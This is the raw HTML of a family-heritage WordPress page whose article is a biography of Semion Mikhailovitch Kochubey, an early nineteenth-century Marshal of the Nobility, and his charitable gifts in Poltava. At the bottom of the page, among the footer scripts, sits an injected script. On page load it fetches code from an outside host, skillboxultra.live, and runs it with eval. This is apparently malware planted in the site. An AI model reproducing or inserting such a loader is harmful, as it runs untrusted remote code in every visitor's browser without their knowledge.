		<li class="page_item page-item-503"><a href="https://kotchoubey.com/at-auction/books-manuscripts/an-important-and-extremely-rare-photographic-catalogue-of-the-collection-of-petr-arkadevich-kochubey-personal-copy-c-1870-80s/">AN IMPORTANT AND EXTREMELY RARE PHOTOGRAPHIC CATALOGUE OF THE COLLECTION OF PETR ARKADEVICH KOCHUBEY -PERSONAL COPY c. 1870-80S</a></li>
		<li class="page_item page-item-491"><a href="https://kotchoubey.com/at-auction/books-manuscripts/bernhard-von-koehnes-description-du-musee-de-feu-le-prince-basile-kotschoubey/">Bernhard von Koehne&#8217;s Description du musée de feu le Prince Basile Kotschoubey</a></li>
		<li class="page_item page-item-1632"><a href="https://kotchoubey.com/at-auction/books-manuscripts/comte-de-kotschoubey-lettre-autographe-signee-a-m-angerstein-saint-petersbourg-1er-janvier-1802/">Comte de Kotschoubey. Lettre autographe signée à M. Angerstein. Saint Pétersbourg, 1er janvier 1802</a></li>
		<li class="page_item page-item-495"><a href="https://kotchoubey.com/at-auction/books-manuscripts/cossacks-gerbel-nikolai/">COSSACKS &#8212; GERBEL, NIKOLAI</a></li>
		<li class="page_item page-item-2288"><a href="https://kotchoubey.com/at-auction/books-manuscripts/koehnes-book-on-vassili-victotovitch-kotchoubeys-numismatic-collection/">Koehne&#8217;s Book on Vassili Victotovitch Kotchoubey&#8217;s Numismatic Collection</a></li>
		<li class="page_item page-item-499"><a href="https://kotchoubey.com/at-auction/books-manuscripts/paul-i-and-alexander-i-gramota/">PAUL I AND ALEXANDER I GRAMOTA</a></li>
		<li class="page_item page-item-497"><a href="https://kotchoubey.com/at-auction/books-manuscripts/paul-printed-gramota-signed-pavel/">PAUL. PRINTED GRAMOTA SIGNED &#8220;PAVEL&#8221;</a></li>
		<li class="page_item page-item-501"><a href="https://kotchoubey.com/at-auction/books-manuscripts/spafarev-leonti-vasilevich-1765-1845-atlas-finskago-zaliva/">SPAFAR&#8217;EV, LEONTI VASILEVICH (1765-1845). ATLAS FINSKAGO ZALIVA.</a></li>
	</ul>
</li>
	<li class="page_item page-item-598 page_item_has_children"><a href="https://kotchoubey.com/at-auction/furniture/">Furniture</a>
	<ul class='children'>
		<li class="page_item page-item-505"><a href="https://kotchoubey.com/at-auction/furniture/a-large-gilt-bronze-mounted-kingwood-bureau/">A LARGE GILT-BRONZE MOUNTED KINGWOOD BUREAU</a></li>
		<li class="page_item page-item-507"><a href="https://kotchoubey.com/at-auction/furniture/a-louis-xv-style-gilt-bronze-mounted-mahogany-and-satine-bureau/">A LOUIS XV STYLE GILT-BRONZE MOUNTED MAHOGANY AND SATINÉ BUREAU</a></li>
	</ul>
</li>
	<li class="page_item page-item-596 page_item_has_children"><a href="https://kotchoubey.com/at-auction/portraits/">Portraits</a>
	<ul class='children'>
		<li class="page_item page-item-592"><a href="https://kotchoubey.com/at-auction/portraits/count-later-prince-victor-pavlovich-kochubei-1830/">Count, later Prince, Victor Pavlovich Kochubei , 1830</a></li>
		<li class="page_item page-item-575"><a href="https://kotchoubey.com/at-auction/portraits/helena-bibikov-1812-1883-seated-half-length/">Helena Bibikov (1812-1883) seated half-length</a></li>
		<li class="page_item page-item-578"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-prince-v-v-kotchubey-by-gerasim-ignatevich-kadunov/">Portrait Of Prince V.V.kotchubey by Gerasim Ignatevich Kadunov &#8211;</a></li>
		<li class="page_item page-item-589"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-the-grand-duke-alexander-pavlovich-1777-1825/">PORTRAIT OF THE GRAND DUKE ALEXANDER PAVLOVICH (1777-1825)</a></li>
		<li class="page_item page-item-2282"><a href="https://kotchoubey.com/at-auction/portraits/portrait-of-vassili-victotovitch-kotchoubey-by-kadynov/">Portrait of Vassili Victotovitch Kotchoubey by Kadunov</a></li>
		<li class="page_item page-item-488"><a href="https://kotchoubey.com/at-auction/portraits/sokolov-portrait-of-v-p-kotchoubey/">Sokolov Portrait of V.P. Kotchoubey</a></li>
	</ul>
</li>
	<li class="page_item page-item-2197"><a href="https://kotchoubey.com/at-auction/rare-imperial-russian-supper-menu/">Rare imperial Russian supper menu</a></li>
</ul>
</li>
<li class="page_item page-item-82 page_item_has_children"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/">The Family and the Orthodox Church</a>
<ul class='children'>
	<li class="page_item page-item-298"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-st-nicholas-the-wonderworker-dikanka/">(INCOMPLETE) Miraculous Icon of St. Nicholas the Wonderworker (Dikanka)</a></li>
	<li class="page_item page-item-316"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/st-nicholas-church-dikanka/">(INCOMPLETE) St. Nicholas Church (Dikanka)</a></li>
	<li class="page_item page-item-1206"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/necropolis-archive/">A Virtual Necropolis across the world</a></li>
	<li class="page_item page-item-615"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/cathedral-of-the-holy-cross-poltava-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%b2%d0%be%d0%b7%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d1%81%d0%be%d0%b1%d0%be%d1%80-%d0%bf%d0%be/">Cathedral of the Holy Cross (Poltava) / Крестовоздвиженский собор (Полтавский монастырь)</a></li>
	<li class="page_item page-item-609"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c-%d0%b2%d0%be-%d0%b8%d0%bc%d1%8f-%d0%bf%d0%be%d0%ba%d1%80%d0%be%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d0%b2%d1%8f%d1%82%d0%be%d0%b9-%d0%b1%d0%be%d0%b3%d0%be/">Church of the Intercession of the Virgin Mary /Церковь во имя Покрова Пресвятой Богородицы</a></li>
	<li class="page_item page-item-304"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-the-mother-of-god-and-the-help-of-sinners-tchernigov/">Miraculous Icon of the Mother of God &#8220;Surety of Sinners&#8221; (Yarolsavetz)</a></li>
	<li class="page_item page-item-319"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/st-johns-church-voronki-destroyed/">St. John&#8217;s Church (Voronki)-Destroyed</a></li>
	<li class="page_item page-item-1336"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/vassyl-kotchoubeys-1684-eucharist-prayer-request-to-ste-catherines-monastery-in-sinai/">Vassyl Kotchoubey&#8217;s 1684 Eucharist prayer request to Ste. Catherine&#8217;s Monastery in Sinai</a></li>
	<li class="page_item page-item-131"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/church-of-the-trinity-%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c-%d1%82%d1%80%d0%be%d0%b8%d1%86%d1%8b-%d0%b6%d0%b8%d0%b2%d0%be%d0%bd%d0%b0%d1%87%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9/">Church of the Trinity (Церковь Троицы Живоначальной)</a></li>
	<li class="page_item page-item-301"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/miraculous-icon-of-the-dubovichi-virgin-mary-lugansk/">Miraculous Icon of the Dubovitchi Theotokos</a></li>
	<li class="page_item page-item-170"><a href="https://kotchoubey.com/the-family-and-the-orthodox-chirch/church-of-st-basil-the-great-%d1%82%d1%80%d0%b5%d1%85%d1%81%d0%b2%d1%8f%d1%82%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d0%b0%d1%8f-%d1%86%d0%b5%d1%80%d0%ba%d0%be%d0%b2%d1%8c/">Church of St. Basil the Great (Трехсвятительсая церковь) Destroyed</a></li>
</ul>
</li>
<li class="page_item page-item-48 page_item_has_children"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/">Media &#038; Books</a>
<ul class='children'>
	<li class="page_item page-item-2251"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/a-community-restores-the-tombstone-of-alexander-vassilievitch-kotchoubey/">A community restores the tombstone of Alexander Vassilievitch Kotchoubey</a></li>
	<li class="page_item page-item-468"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/elisabeth-de-russie-moniale-martyre-et-sainte-par-anne-khoudokormoff-kotschoubey/">Elisabeth de Russie, moniale, martyre et sainte par Anne Khoudokormoff-Kotschoubey</a></li>
	<li class="page_item page-item-446"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/afterwords-in-guardians-of-our-heritage-%d0%bf%d0%be%d1%81%d0%bb%d0%b5%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d0%b5-%d1%85%d1%80%d0%b0%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0%d1%81%d0%bb%d0%b5%d0%b4/">Guardians of Our Heritage / Хранители наследия</a></li>
	<li class="page_item page-item-1941"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/interview-with-alexander-kotchoubey-in-russian-mind-magazine/">Interview with Alexander Kotchoubey in Russian Mind Magazine</a></li>
	<li class="page_item page-item-1737"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/posts-from-150th-anniversary-of-the-poltava-agricultural-society-september-2015/">Posts from 150th anniversary of the Poltava Agricultural Society (September 2015)</a></li>
	<li class="page_item page-item-2245"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/was-ein-wegkreuz-erzahlen-kann-in-the-augsburger-allgemeine-17-08-2015/">Was ein Wegkreuz erzählen kann in the Augsburger Allgemeine (17.08.2015</a></li>
	<li class="page_item page-item-1521"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%b1%d1%83%d0%b4%d0%b8%d0%bd%d0%be%d0%ba-%d0%b3%d0%b5%d0%bd%d0%b5%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d1%83%d0%b4%d0%b4%d1%96-%d0%b2-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d1%8f/">Будинок генерального судді В. Кочубея: історія пам’ятки Реброва, Н.</a></li>
	<li class="page_item page-item-1516"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%b8%d0%b7-%d0%b0%d0%bc%d0%b5%d1%80%d0%b8%d0%ba%d0%b8-%d0%b8-%d1%88%d0%b2%d0%b5%d0%b9%d1%86%d0%b0%d1%80%d0%b8%d0%b8-%d0%b2-%d0%b8%d1%80%d0%ba%d1%83%d1%82%d1%81%d0%ba-%d0%bf%d0%be%d1%82/">Из Америки и Швейцарии – в Иркутск: потомки декабриста Волконского побывают в местах ссылки своего предка</a></li>
	<li class="page_item page-item-618"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2-%d0%bf-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d0%bf%d0%b5%d1%80%d0%b2%d1%8b%d0%b9-%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80-%d0%b2%d0%bd%d1%83%d1%82%d1%80/">Князь В.П. Кочубей, первый министр внутренних дел России</a></li>
	<li class="page_item page-item-462"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d0%bf%d0%b8%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d0%b0%d0%b9-%d0%bc%d0%b0%d0%ba%d1%81%d0%b8%d0%bc%d0%be%d0%b2%d0%b8%d1%87/">Кочубей.  писатель Николай Максимович Сементовский (1819—1879)</a></li>
	<li class="page_item page-item-1947"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%ba%d1%80%d0%b5%d1%81%d0%bb%d0%b0-%d1%86%d0%b5%d1%81%d0%b0%d1%80%d0%b5%d0%b2%d0%b8%d1%87%d0%b0-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b5%d1%8f-%d0%b8%d0%b7-%d0%b4%d0%b2%d0%be%d1%80%d1%86%d0%b0-%d0%ba/">Кресла цесаревича Алексея из дворца Кочубея могут вернуться в Александровский дворец</a></li>
	<li class="page_item page-item-1518"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d0%bf%d0%b5%d1%82%d1%80%d0%be-%d0%b0%d1%80%d0%ba%d0%b0%d0%b4%d1%96%d0%b9%d0%be%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9-%d1%96-%d0%b7%d0%b0%d1%81%d0%bd%d1%83%d0%b2%d0%b0%d0%bd/">ПЕТРО АРКАДІЙОВИЧ КОЧУБЕЙ І ЗАСНУВАННЯ МУЗЕЮ ПРИКЛАДНИХ ЗНАНЬ</a></li>
	<li class="page_item page-item-1514"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%be%d0%bb%d0%ba%d0%be%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b8%d1%81%d0%bf%d1%8b%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d1%81%d0%b8%d0%b1%d0%b8%d1%80%d1%8c%d1%8e/">Сергей Волконский: испытание Сибирью</a></li>
	<li class="page_item page-item-1524"><a href="https://kotchoubey.com/interview-with-alexander-andreevich-2012/%d1%88%d1%82%d1%80%d0%b8%d1%85%d0%b8-%d0%b4%d0%be-%d0%bf%d0%be%d1%80%d1%82%d1%80%d0%b5%d1%82%d0%b0-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d0%b8-%d0%b3%d0%bb%d1%83%d1%85%d1%96%d0%b2%d1%81%d1%8c%d0%ba%d0%b8/">Штрихи до портрета голови Глухівських повітових земських зборів Василя Петровича Кочубея Реброва, Н.</a></li>
</ul>
</li>
</ul></div>
			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://kotchoubey.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
<article id="post-815" class="post-815 page type-page status-publish hentry">
	<header class="entry-header"><h1 class="entry-title">Regional Trade Union Council House (former Governor&#8217;s House) (Poltava, Ukraine)</h1></header><!-- .entry-header -->
	<div class="entry-content">
		<p><a href="http://kotchoubey.com/wp-content/uploads/2015/02/22_2.jpg"><img loading="lazy" class="aligncenter size-medium wp-image-816" src="http://kotchoubey.com/wp-content/uploads/2015/02/22_2-300x225.jpg" alt="ExifJPEG" width="300" height="225" srcset="https://kotchoubey.com/wp-content/uploads/2015/02/22_2-300x225.jpg 300w, https://kotchoubey.com/wp-content/uploads/2015/02/22_2.jpg 360w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>Semion Mikhailovitch / Михаил Семёнович </strong>(1778-1835) was the the son of <strong>Mikhail Semionovitch / Михаила Семёновича </strong>and  <strong>Agafia Stepanovna (née Lashkevitch) / Агафья Степановна Лашкевич. </strong> </p>
<p>During the time that Prince Alexander Borisovich Kurakin was Governor General of Malorussia (little Russia), the appointed  Marshal of the Nobility of Poltava Province in 1803 was Semion Mikhailovitch who was also concurrently the marshal of the Nobility for the Poltava region. He reached the rank of State counselor /действительный статский советник, and was both a wealthy landlord, benefactor and nephew of both Count Victor Pavlovich who was Minister of Interior Affairs and by marriage his mother <strong>Ulyana Andreivna (née Bezborodko) / Ульяна Андреевна Безбородько (1742-1776).</strong></p>
<p>In addition,  his grandmother, <strong>Xenia Gerasimova (née Demeshko) /Ксения Герасимовна Демешко (-Стрешенцова)</strong> was the first cousin of Empress Elizabeth&#8217;s lover <strong>Count Alexei Grigoriovitch Razumovsky / Алексей Григорьевич Разумовский (1709</strong> -1771) and of course the last Hetman of the Ukraine, <strong>Count Kirill Razoumovsky. </strong></p>
<p> Simeon was married to <strong>Praskovia Yakovlevna Bakurinskaya / Прасковье Яковлевне  Бакуринской (1784—1815), </strong>and together they had a son, <strong>Nikolai Semionovitch (?-1870)</strong> who was the last of this branch of the family. Much of the family wealth was from the marriage to Praskovia who was not only the daughter of the governor of  Chernigiv, <strong>Yakov Leontievitch / Якова Леонтьевича (1740-1801)</strong> but his wife <strong>Tatiana Andreevna (née Bezborodka) /Татьяна Андреева Безбородко (1751—1805?)</strong> who was the sister of <strong>Chancellor Alexander Andreievitch Bezborodko / Александр Андреевич Безбородько (1744 -1799)</strong></p>
<p>Among Semion&#8217;s many charitable gestures for which he is remembered today is the donation of his brickworks factory to the Order of Public Welfare / Приказ общественного призрения  for the construction boom in the city at the turn of the 19th century. He donated funds to the building of the Governor and Vice Governor&#8217;s residences which is pictured above. Work on the General-Governor House was begun in 1803 under the plans of architect A. Zakharov, and the building was completed in 1811. In addition Semion donated 18,000 rubles for the purchase of a house that would be home to students from poor households. His garden was dontated to the city and an adjecent plot was purchased by Prince Alexander Kurakin to create what is today known as Victory Park. When in 1808 the Institute of Young Ladies was opened in Poltava he donated his mineral collection (a passion that his distant nephew, Piotr Arkadievitch (1825-1892) would carry on with his own collection). In turn Semion paid the fees for eight pupils of the gymnasium.</p>
<p>He held his post as Marshal of the Nobility of Poltava until 1805. Survived by his son Nikolai, Semion died penniless having given away his families vast fortune but ultimately hurt by poor management of his remaining assets. Simeon died in Beliki (Mirgorod district).</p>
<p>Source: <a href="http://podgift.ru/hisp_e_17.htm">http://podgift.ru/hisp_e_17.htm</a></p>
	</div><!-- .entry-content -->
</article><!-- #post-## -->

<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/estates/regional-trade-union-council-house-poltava-ukraine/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://kotchoubey.com/wp-login.php?redirect_to=https%3A%2F%2Fkotchoubey.com%2Festates%2Fregional-trade-union-council-house-poltava-ukraine%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</div><!-- #content -->
	</div><!-- #primary -->
	</div><!-- #main-content -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://kotchoubey.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1>
		<ul>
											<li>
					<a href="https://kotchoubey.com/interview-with-tekle-hawariat-in-russian-about-his-russian-soul/">Interview with Tekle Hawariat (in Russian) about his Russian soul</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/%d1%8f%d1%80%d0%be%d1%81%d0%bb%d0%b0%d0%b2%d0%b5%d1%86-%d1%83%d1%81%d0%b0%d0%b4%d1%8c%d0%b1%d0%b0-%d1%80%d0%be%d0%b4%d0%b0-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b5%d0%b2/">Ярославец — усадьба рода Кочубеев</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/was-ein-wegkreuz-erzahlen-kann-from-an-article-in-the-augsburger-allgemeine-from-17-08-2015/">Was ein Wegkreuz erzählen kann from an article in the Augsburger Allgemeine from 17.08.2015</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/biography-of-nikolai-arkadievitch-kotchoubey-from-hostory-of-the-corp-des-pages/">Biography of Nikolai Arkadievitch Kotchoubey from History of the Corp des Pages</a>
									</li>
											<li>
					<a href="https://kotchoubey.com/executive-chef-justin-shoults-prepares-pheasant-kotschoubey-at-oak-rowan/">Executive Chef Justin Shoults prepares Pheasant Kotschoubey at Oak + Rowan</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Recent Comments</h1><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Александр в Диканьке</span> on <a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-victorovich-1893-1956/#comment-223">The Return of the Prodigal Son. Prince Victor Victorovitch (1893-1953) and a brief return to Dikanka</a></li><li class="recentcomments"><span class="comment-author-link">Eric</span> on <a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/#comment-225">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a></li><li class="recentcomments"><span class="comment-author-link">Eric</span> on <a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/#comment-224">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a></li><li class="recentcomments"><span class="comment-author-link">Vitaliy Podust</span> on <a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/ludmila-milochka-alexandrovna-nee-podust/#comment-8">Ludmila &#8220;Milochka&#8221; Alexandrovna (née Podust) (1889-1984)</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://kotchoubey.com/2017/08/'>August 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/04/'>April 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/03/'>March 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/02/'>February 2017</a></li>
	<li><a href='https://kotchoubey.com/2017/01/'>January 2017</a></li>
	<li><a href='https://kotchoubey.com/2016/12/'>December 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/10/'>October 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/07/'>July 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/03/'>March 2016</a></li>
	<li><a href='https://kotchoubey.com/2016/02/'>February 2016</a></li>
	<li><a href='https://kotchoubey.com/2015/11/'>November 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/08/'>August 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/03/'>March 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/02/'>February 2015</a></li>
	<li><a href='https://kotchoubey.com/2015/01/'>January 2015</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h1 class="widget-title">Meta</h1>
		<ul>
						<li><a href="https://kotchoubey.com/wp-login.php">Log in</a></li>
			<li><a href="https://kotchoubey.com/feed/">Entries feed</a></li>
			<li><a href="https://kotchoubey.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
			<div class="site-info">
								<a href="http://wordpress.org/">Proudly powered by WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://kotchoubey.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20140616' id='twentyfourteen-script-js'></script>
<script type='text/javascript' src='https://kotchoubey.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>